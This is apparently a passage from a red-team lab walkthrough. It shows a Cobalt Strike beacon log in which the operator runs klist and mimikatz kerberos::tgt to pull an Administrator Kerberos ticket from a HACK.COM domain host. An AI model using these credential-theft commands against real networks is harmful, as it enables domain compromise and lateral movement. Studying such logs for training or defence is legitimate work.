 beacon> shell klist
[*] Tasked beacon to run: klist
[+] host called home, sent: 36 bytes
[+] received output:
当前登录 ID 是 0:0x34441
缓存的票证: (1)
#0> 客户端: Administrator @ HACK.COM
服务器: krbtgt/HACK.COM @ HACK.COM
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
开始时间: 10/19/2023 15:29:58 (本地)
结束时间: 10/20/2023 1:29:58 (本地)
续订时间: 10/26/2023 15:29:58 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
缓存标志: 0x1 -> PRIMARY
调用的 KDC:
beacon> mimikatz kerberos::tgt
[*] Tasked beacon to run mimikatz's kerberos::tgt command
[+] host called home, sent: 787055 bytes
[+] received output:
Kerberos TGT of current session :
Start/End/MaxRenew: 2023/10/19 15:29:58 ; 2023/10/20 1:29:58 ; 2023/10/26 15:29:58
Service Name (02) : krbtgt ; HACK.COM ; @ HACK.COM
Target Name (--) : @ HACK.COM
Client Name (01) : Administrator ; @ HACK.COM
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;